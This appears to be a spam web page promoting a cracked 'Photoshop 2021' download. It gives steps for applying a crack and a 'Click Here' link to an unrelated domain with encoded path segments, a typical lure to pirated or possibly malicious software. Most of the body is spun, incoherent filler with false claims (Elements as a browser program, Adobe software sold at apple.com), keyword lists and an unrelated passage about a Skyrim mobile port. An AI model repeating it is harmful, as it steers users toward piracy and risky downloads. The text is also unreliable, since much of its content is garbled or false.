## **Download Photoshop App For Windows 10 !EXCLUSIVE!**

As a web designer, you can use Google Chrome to

- Preview and test your site design
- Test functionality
- Improve your web design skills
- Explore the new features in Google Chrome

Installing Adobe Photoshop is relatively easy and can be done in a few simple steps. First, go to Adobe's website and select the version of Photoshop that you want to install. Once you have the download, open the file and follow the on-screen instructions. Once the installation is complete, you need to crack Adobe Photoshop. To do this, you need to download a crack for the version of Photoshop you want to use. Once you have the crack, open the file and follow the instructions on how to apply the crack. After the crack is applied, you can start using Adobe Photoshop. Be sure to back up your files since cracking software can be risky. With these simple steps, you can install and crack Adobe Photoshop.

## **[Click Here](http://awarefinance.com/hollyhocks/marlon/UGhvdG9zaG9wIDIwMjEgKFZlcnNpb24gMjIuMikUGh.ojjdp.gallflies/ompressors/ZG93bmxvYWR8ZWE3TjJ4NmVYeDhNVFkzTWpVNU1qVTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.scientia)**

Ready to see what I mean? Here are six of my favorite Elements features. I've highlighted the most important new features in the program, and I've tried to explain the new functionality. Note that there's also plenty of excellent video tutorials on Adobe's website. Most are free, and others offer hints for using both the basic version of Elements and the higher-level application. (And, as always, you can ask questions in the comments below if I gloss over some vital details.) If I've missed anything, let me know in the comment section. I sometimes receive e-mails saying, "I love Elements, but I want to do a little more. I really love using Elements as my gut tool when I want to edit a picture, but I know I can get it done more quickly if I'm using a more powerful program like Photoshop." Elements, a browser-based program that we use (or maybe don't use) at PCMag, has always been powerful enough to edit pictures—even for experienced professionals. In fact, you have been able to do so since the program's release in 2001. But, in this version, Adobe has improved the program so much that it's faster than with earlier versions. You can access the same editing tools as Photoshop available right in the toolbar buttons that appear in an image or a web page, and you can easily adjust them by consulting the documentation that comes with the program. It offers a true "affordable," "professional" solution for skilled, casual users. A feature in Elements that I've always loved is its ability to launch other applications that you have previously installed. For example, if you want to scan a bootleg VHS copy of the "Harry Potter" movies, you can select a downloaded application such as a video player. That application will launch, and play the contents of the VHS tape right in the program.

## **Photoshop 2021 (Version 22.2) Download Incl Product Key With Registration Code Windows 10-11 X64 {{ upDated }} 2023**

Jpeg files can be opened in multiple ways. There is a Move option, a duplicate directly from the Organizer, and a Duplicate from OS. If you drag and drop to another folder in the Organizer, you can also create a new folder. These options can all be found in the Actions menu. Image Save, View, and Edit options are all found near the top of the menu bar. If the image you are editing isn't open, all of these options won't work. Now your new layers can be customized. You can edit each layer's settings independently using Layer properties. You can also change the opacity of layers in the Layers panel. When you turn on Show Mask, you'll be able to see the individual pixels on a layer where you've changed the layer's opacity or filled in an area. To access the slider for an individual layer, turn Copies on & off. You can then move, copy, or delete that layer. The layers are arranged in a stacking order, so you can keep layers apart from one another or lay them over one another. You can check the Layer Modes to see which option you are using and delete these options. You can use the Color Picker to add or subtract from layer colors. You can use the Eraser tool to create a new layer mask. Layer masks act as transparent windows. You can shade these windows to paint on the layers below or erase the areas that are transparent to keep the layers below visible. **Manipulating the Layers Panel**

Each of the newly created layers can be repositioned over the top or underneath the original image. Use the Layer panel's Auto-Align tool to move a selected layer to an exact location. e3d0a04c9c

## **Download Photoshop 2021 (Version 22.2)Keygen Full Version 2022**

One of its most exciting features is the ability to edit additional editing options. App Layers allow for edits on multiple files under different conditions. This means that you will be able to work on multiple files and perspectives without resetting the work each time. App Layers also let you can work on screens and other objects in Photoshop and share them with other users. The first is very useful when you want to share your work with colleagues, work on a separate panel without resetting your work every time. Adobe Photoshop allows for the resetting of every project twice a day. The resetting gets rid of old data, creating the option to draft a new project in the morning and work on it at night. This two-day cycle can be extended to five days, allowing for more flexibility about when to work on a project. Adobe Photoshop is a flagship product that is based on the 32-bit Windows operating system. It can be used as a replacement for Paint as well as being used to work with raw images of all types. If you're upgrading from another graphics program like Gimp, then the transition will be smooth and easy. Then, once you're hooked, you will definitely need to upgrade to Photoshop. Adobe's Photoshop is a great step up in the sophistication department, and the company promises that it will keep pace with new features while showing off some of its best in this new release. The company also keeps refining the product while losing little if any time at the same time. This takes a lot of soapboxing out of the equation for new users over time.

download photoshop free trial for mac download photoshop free for mac catalina download photoshop latest version for windows 10 free download photoshop latest version for windows 10 download photoshop lightroom for windows 10 free download photoshop 7 for mac download photoshop 7 for mac download photoshop installer for windows 10 download photoshop express for windows 10 download photoshop exe for windows 10

Photoshop now has an easy way to capture and organize your adjustments. Adjustments now appear in a dedicated panel, bringing all your recent adjustments together, and letting you quickly recall the adjustments you used for a certain page. And you can adjust your presets on the fly, converting layers or groups into a custom adjustment style for a specific finished look. You also have greater access to adjustment masks. Adobe Share for Review enables you to collaborate on projects from within Photoshop's image editing app with your team members. Now, when using a browser, Share for Review helps view work directly inside Photoshop and provides instant access to all the adjustments and styles that are applied to the image. It also enables you to access these styles on other sides of the app. Increased visibility on the new Adobe Review panel Additionally, users can now work quickly and seamlessly with other members of their team. Got an idea for a new design? With Share for Review, it's easy to place the photo right in the browser. Tap the photo and Share for Review opens up, so you can follow the standard collaborative workflows inside the App while sharing for review. The Quick Selection tool helps users make successful and intuitive selections for a variety of image editing tasks. It enables users to specify areas in an image that should be selected, as well as useful smart editing capabilities that help users infer things like object shape. Adobe's Delete & Fill is now featured in Photoshop. The streamlined Delete & Fill tool offers a oneclick solution to remove and replace elements from photos with a small number of clicks. This feature is designed to reduce design iteration time and improve workflows throughout the product. Additionally, the tool provides the ability to preview how the selected content may appear in the

image.

Photoshop CC offers a user friendly interface. The program contains many useful tools that every digital artist needs including various filters, tools, and options that can enhance the look of any picture. There is a powerful lasso tool that allows you to select objects or parts of an image. You can even create text effects. Text effects allow its user to add different options like shadow, drop shadow, and many more. Photoshop Elements for iOS 2019 is another expected feature-packed update for the Adobe's popular iPhone and iPad photo editing app. With the Creative Cloud equivalent of more than 15 new updates, the photo editing app can help take your images to the next level. A new style panel, an improved selection tool, and more were among the new updates. And in March, Adobe made it even easier than ever for you to share your images directly to your website in just a few clicks. The improvements are coming with a free in-app update at the end of March, 2018. Video editing software has evolved considerably over recent years. Adobe recently set a new standard of performance and feature high. Here's a look at 10 of the best video editing features in the latest version of its flagship product: It's been a while since the last time we checked in with Neat Video's Video Editor, and the folks at Neat have made good on their promise to have a new version of the app for the new year. The app now comes with a new name in the form of Neat Video 9, along with a number of new editing features, such as an increased maximum file size. Other improvements include a better user experience, new slow motion effects, improved bitrate for both video and audio, better performance when using the app on an iPhone 7 or newer, a new spline path curve feature, and an easier method to share videos via the Apple TV app.



You can also enhance the design with endless combination of brushes, pixels, and paints that we can use to convert our image into something magical. Photoshop comes with a rich UI that makes it useful and versatile. The most convenient part of Photoshop is that you can view either at high resolution or low magnification, as needed. It can also be used as a kind of image editor, a vector drawing tool, a digital scratch board, a video editor, and a kinetic design tool. Other than being a good image editor, Photoshop is an ideal tool for graphic design, architecture, photography, film, and multimedia. Photoshop it is one of the most compatible image editing software. It is one of the best editing software ever introduced because it is used not only for digital imaging but also for graphic arts, website design, and video editing. Aspect ratio is an iron-clad tool that helps us to create and edit images that are precise and accurate. Photoshop support numerous files, RAW and JPEG and they can easily manipulate raster and vector graphics and PNG, GIF, and RAW files. It has powerful features for working with layers, and even for working with 3D objects. Photoshop has

numerous features, some of which are mentioned here. In terms of drawing with vector graphics, Photoshop is perfect for you as well. With just a few mouse clicks, you're able to create artistic and dynamic graphics like a designer. For layering, you can import layers from Illustrator, width using line art, and create layers from the box menu.

Mac users of Photoshop on Mac and Windows 10 will be happy to know that features such as appwide Instant Previews will likely make their way to macOS. More importantly, apps like Photoshop and After Effects should look and work on multiple Mac machines, including M1-based systems.

*About* Adobe (Nasdaq:ADBE) makes creative software products, tools for building and managing content, mobile apps and solutions that make the creation, delivery and management of content faster, easier and more engaging for individuals and businesses. Our purpose is to connect, inspire and empower everyone to bring their ideas to life. Adobe software is available online at www.apple.com and apps.adobe.com . For more information, visit www.adobe.com or follow @Adobe on Twitter. "As the divisions between mobile and full PC increased in scope and scale over the years, the work to polish and optimize Skyrim for smartphones and tablets became a task of its own. The past several years have been spent addressing the significant technical challenges," developer Tamriel Rebuilt said in a press release. "It has been a long, challenging road to complete." Thanks in large part to the recent improvements made to streaming in this new version, the app should make it far easier to play as well as switch between characters. The game will retain single-player functionality, which is itself a welcome addition. **Improved controls.** The mobile version of the game will allow for more convenient control of combat and other mechanics. Players will be able to use singlebutton controls, like you'd expect on a console.